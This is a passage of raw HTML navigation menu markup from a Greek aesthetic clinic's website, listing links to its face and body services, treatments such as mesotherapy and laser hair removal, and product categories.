</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3392' id='mega-menu-item-3392'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/symptomatologia/" tabindex="0">ΣΥΜΠΤΩΜΑΤΟΛΟΓΙΑ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2665' id='mega-menu-item-2665'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">ΥΠΗΡΕΣΙΕΣ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3176' id='mega-menu-item-3176'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false">Πρόσωπο<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3393' id='mega-menu-item-3393'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/face-analysis-skin-scanner/">Face Analysis – Skin Scanner</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3394' id='mega-menu-item-3394'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/antighransh/">Αντιγήρανση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3395' id='mega-menu-item-3395'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/sysfixi-anadomisi-prosopou/">Σύσφιξη &#038; Αναδόμηση Προσώπου</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3396' id='mega-menu-item-3396'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/lifting-prosopou-xoris-nysteri/">Lifting Προσώπου χωρίς Νυστέρι</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3397' id='mega-menu-item-3397'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/antimetwpish-melasmatos-dysxrwmiwn-panadwn-euryaggeias/">Αντιμετώπιση Μελάσματος / Δυσχρωμιών / Πανάδων / Ευρυαγγείας</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4264' id='mega-menu-item-4264'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/prosopopoiimenes-therapeies/">Προσωποποιημένες Θεραπείες</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3398' id='mega-menu-item-3398'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/akmh/">Ακμή</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3399' id='mega-menu-item-3399'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/monimh-apotrixwsh/" aria-haspopup="true" aria-expanded="false">Μόνιμη Αποτρίχωση<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3403' id='mega-menu-item-3403'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/monimh-apotrixwsh/laser-apotrixosi/">Laser Αποτρίχωση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3405' id='mega-menu-item-3405'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/monimh-apotrixwsh/riziki-apotrixosi-me-ilektrolysi/">Ριζική Αποτρίχωση με Ηλεκτρόλυση</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3408' id='mega-menu-item-3408'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/matia/">Μάτια</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3409' id='mega-menu-item-3409'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/lash-lift/">Lash Lift</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3177' id='mega-menu-item-3177'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false">Σώμα<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3410' id='mega-menu-item-3410'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/body-analysis/">Body Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3411' id='mega-menu-item-3411'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/lipoglyptiki-somatos/">Λιπογλυπτική Σώματος</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3412' id='mega-menu-item-3412'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/meiosi-kyttaritidas-sysfixi-somatos/">Μείωση Κυτταρίτιδας &#038; Σύσφιξη Σώματος</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3413' id='mega-menu-item-3413'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/antighransh-xeriwn-akrwn/">Αντιγήρανση Χεριών/Λαιμού</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3414' id='mega-menu-item-3414'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/rabdwseis/">Ραβδώσεις</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3415' id='mega-menu-item-3415'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/laser-apotrixwsh/">Laser Αποτρίχωση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3418' id='mega-menu-item-3418'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/apotoxinosi/">Αποτοξίνωση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3419' id='mega-menu-item-3419'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/lemfikh-anazwogonhsh/">Λεμφική Αναζωογόνηση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3420' id='mega-menu-item-3420'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/anti-stress/">Anti-Stress</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2910' id='mega-menu-item-2910'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">ΘΕΡΑΠΕΙΕΣ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3178' id='mega-menu-item-3178'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false">Πρόσωπο<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3421' id='mega-menu-item-3421'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/aytologa-peelings/">Αυτόλογα Peelings</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3423' id='mega-menu-item-3423'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/antimetopisi-melasmatos-panadon/">Αντιμετώπιση Μελάσματος – Παναδων</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3426' id='mega-menu-item-3426'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/" aria-haspopup="true" aria-expanded="false">Μεσοθεραπεία<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3427' id='mega-menu-item-3427'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-proswpou/">Μεσοθεραπεία Προσώπου</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3428' id='mega-menu-item-3428'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-mation-fractional-microneedling/">Μεσοθεραπεία Ματιών Fractional Microneedling</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3429' id='mega-menu-item-3429'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-fractional-gia-ta-xeili/">Μεσοθεραπεία Fractional για τα Χείλη</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-4132' id='mega-menu-item-4132'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/syskeves-mesotherapeias/" aria-haspopup="true" aria-expanded="false">Συσκευές Μεσοθεραπείας<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4135' id='mega-menu-item-4135'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/syskeves-mesotherapeias/mesotherapeia-fraxpen/">Μεσοθεραπεία Fraxpen</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4134' id='mega-menu-item-4134'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/syskeves-mesotherapeias/mesotherapeia-dermamicron/">Μεσοθεραπεία Dermamicron</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4136' id='mega-menu-item-4136'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/plasma-light-method/ablase/">Μεσοθεραπεία Ablase</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4133' id='mega-menu-item-4133'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/syskeves-mesotherapeias/mesotherapeia-mini-synergan/">Μεσοθεραπεία Mini Synergan</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4476' id='mega-menu-item-4476'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/oxygonotherapeia/">Οξυγονοθεραπεία</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3425' id='mega-menu-item-3425'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/radiosyxnotites-rf-thermolift/">Ραδιοσυχνότητες RF Thermolift</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3422' id='mega-menu-item-3422'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/endola-3d-shape-lift/">Endola 3D Shape Lift</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3430' id='mega-menu-item-3430'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/fractional-flash-lift/">Fractional Flash Lift</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3431' id='mega-menu-item-3431'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/plasma-light-method/" aria-haspopup="true" aria-expanded="false">Plasma Light Method<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3432' id='mega-menu-item-3432'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/plasma-light-method/ablase/">Ablase</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3435' id='mega-menu-item-3435'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/monimi-apotrixosi/" aria-haspopup="true" aria-expanded="false">Μόνιμη Αποτρίχωση<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3438' id='mega-menu-item-3438'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/monimi-apotrixosi/riziki-apotrixosi-me-ilektrolysi/">Ριζική Αποτρίχωση με Ηλεκτρόλυση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3440' id='mega-menu-item-3440'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/monimi-apotrixosi/diode-laser/">Diode Laser</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3433' id='mega-menu-item-3433'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/fotoanaplasi-dermatos-me-led/">Φωτοανάπλαση Δέρματος με LED</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3441' id='mega-menu-item-3441'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/aqua-peel-hydroexo/">Aqua Peel HydroExo</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3442' id='mega-menu-item-3442'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/carboxy-smart-peel/">Carboxy Smart Peel</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3443' id='mega-menu-item-3443'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/autosoma/">Autosoma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3561' id='mega-menu-item-3561'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/brt-method/">BRT Method</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3445' id='mega-menu-item-3445'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/bemer/">Bemer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4486' id='mega-menu-item-4486'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/quantum-therapy-2/">Quantum Therapy</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3179' id='mega-menu-item-3179'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false">Σώμα<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4455' id='mega-menu-item-4455'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/sphairin-body-shaping/">Sphairin Body Shaping</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3447' id='mega-menu-item-3447'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/endola-3d-shape-body-lift/">Endola 3D Shape Body Lift</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3687' id='mega-menu-item-3687'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/fraxlipo/">FraxLipo</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3448' id='mega-menu-item-3448'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/kryolipolysi/">Κρυολιπόλυση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3449' id='mega-menu-item-3449'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/lipoglyptiki-vibrex/">Λιπογλυπτική Vibrex</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3450' id='mega-menu-item-3450'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/lipodialysi-sysfixi-somatos-me-radiosyxnotites-rf/">Λιποδιάλυση &#038; Σύσφιξη Σώματος με Ραδιοσυχνότητες RF</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3451' id='mega-menu-item-3451'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/fractional-body-lift/">Fractional Body Lift</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4148' id='mega-menu-item-4148'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/therapeia-ravdoseon/">Θεραπεία Ραβδώσεων</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3454' id='mega-menu-item-3454'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/monimi-apotrixosi/" aria-haspopup="true" aria-expanded="false">Μόνιμη Αποτρίχωση<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3457' id='mega-menu-item-3457'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/monimi-apotrixosi/riziki-apotrixosi-me-ilektrolysi/">Ριζική Αποτρίχωση με Ηλεκτρόλυση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3460' id='mega-menu-item-3460'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/monimi-apotrixosi/laser-apotrixosi/">Laser Αποτρίχωση</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3462' id='mega-menu-item-3462'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/bemer/">Bemer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3463' id='mega-menu-item-3463'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/masaz/" aria-haspopup="true" aria-expanded="false">Μασάζ<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3464' id='mega-menu-item-3464'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/masaz/xalarotiko-masaz/">Χαλαρωτικό Μασάζ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3465' id='mega-menu-item-3465'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/masaz/anti-stress-back-masaz/">Anti-Stress Back Μασάζ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3466' id='mega-menu-item-3466'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/masaz/hot-stones-masaz/">Hot Stones Μασάζ</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3180' id='mega-menu-item-3180'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false">Αισθητική για Άνδρες<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3467' id='mega-menu-item-3467'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/aisthitiki-gia-andres/therapeia-andrikou-proswpou/">Θεραπεία Ανδρικού Προσώπου</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3468' id='mega-menu-item-3468'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/aisthitiki-gia-andres/laser-apotrixosi-gia-andres/">Laser Αποτρίχωση για Άνδρες</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3469' id='mega-menu-item-3469'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/aisthitiki-gia-andres/endola-gia-andres/">Endola για Άνδρες</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3470' id='mega-menu-item-3470'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/aisthitiki-gia-andres/lipoglyptikh-gia-andres/">Λιπογλυπτική για Άνδρες</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current-menu-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2670' id='mega-menu-item-2670'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/proionta/" aria-haspopup="true" aria-expanded="false" tabindex="0">ΠΡΟΪΟΝΤΑ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-3766' id='mega-menu-item-3766'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/" aria-haspopup="true" aria-expanded="false">Πρόσωπο<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3773' id='mega-menu-item-3773'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/katharismos/">Καθαρισμός</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3770' id='mega-menu-item-3770'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/apolepisi/">Απολέπιση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3779' id='mega-menu-item-3779'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/proviotika/">Προβιοτικά</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3769' id='mega-menu-item-3769'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/antioxeidosi/">Αντιοξείδωση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3777' id='mega-menu-item-3777'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/me-vitamini-c/">Με Βιταμίνη C</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3778' id='mega-menu-item-3778'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/me-vitamini-a/">Με Βιταμίνη Α</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3774' id='mega-menu-item-3774'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/lefkansi/">Λεύκανση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3771' id='mega-menu-item-3771'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/enudatosi/">Ενυδάτωση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3776' id='mega-menu-item-3776'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/matia/">Μάτια</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3768' id='mega-menu-item-3768'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/akmi/">Ακμή</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3780' id='mega-menu-item-3780'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/rodoxrous-akmi/">Ροδόχρους Ακμή</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3767' id='mega-menu-item-3767'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/botox-effect/">Botox Effect</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3772' id='mega-menu-item-3772'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/euaisthito-derma/">Ευαίσθητο Δέρμα</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3775' id='mega-menu-item-3775'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/maskes/">Μάσκες</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-menu-item mega-menu-item-has-children mega-menu-item-3781' id='mega-menu-item-3781'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/soma/" aria-haspopup="true" aria-expanded="false">Σώμα<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3783' id='mega-menu-item-3783'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/soma/apolepisi-soma/">Απολέπιση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3782' id='mega-menu-item-3782'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/soma/antigiransi/">Αντιγήρανση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3784' id='mega-menu-item-3784'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/soma/lipodialusi-kai-kuttaritida/">Λιποδιάλυση και Κυτταρίτιδα</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3785' id='mega-menu-item-3785'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/soma/susfixi/">Σύσφιξη</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-3786' id='mega-menu-item-3786'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/antiiliaki-prostasia/" aria-haspopup="true" aria-expanded="false">Αντηλιακά<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3787' id='mega-menu-item-3787'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/antiiliaki-prostasia/prosopo-antiiliaki-prostasia/">Πρόσωπο</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3788' id='mega-menu-item-3788'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/antiiliaki-prostasia/soma-antiiliaki-prostasia/">Σώμα</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-3789' id='mega-menu-item-3789'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/makigiaz/" aria-haspopup="true" aria-expanded="false">Μακιγιάζ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3790' id='mega-menu-item-3790'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/makigiaz/minerals/">Minerals</a></li>	</ul>
